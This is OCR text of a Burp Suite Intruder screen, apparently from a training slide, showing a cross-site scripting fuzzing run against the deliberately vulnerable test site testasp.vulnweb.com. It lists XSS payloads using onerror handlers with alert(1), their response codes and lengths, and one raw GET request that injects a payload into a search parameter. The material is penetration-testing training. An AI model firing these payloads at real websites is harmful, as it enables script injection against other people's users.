 3
2
3:38
2. Intruder attack of http://testasp.vulnweb.com
Attack Save
2. Intruder attack of http://testasp.vulnweb.com
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
30 '`"><\x3Cscript>javascript:alert(1)</scri... 500 276 1404
31 '`"><\x00script>javascript:alert(1)</scri... 500 281 1404
32 <img src=1 href=1 onerror="javascript:a... 200 308 4985
33 <audio src=1 href=1 onerror="javascript... 200 309 4997
34 <video src=1 href=1 onerror="javascript... 200 306 4997
35 <body src=1 href=1 onerror="javascript:... 200 301 4991
36 <image src=1 href=1 onerror="javascrip... 200 314 4997
37 <object src=1 href=1 onerror="javascrip... 200 306 5003
38 <script src=1 href=1 onerror="javascript... 200 277 5003
39 <svg onResize svg onResize="javascript... 200 291 5048
40 <title onPropertyChange title onProper... 200 338 5138
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3cimage%20src%3d1%20href%3d1%20onerror%3d%22javascript%3aalert(1)%22%3e%3c%2fimage%3e HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDSCRASQQD=DKLOIHGAHIOKAOHHBLNFDJMC
10 Upgrade-Insecure-Requests: 1
11
12
Search 0 highlights
96 of 2698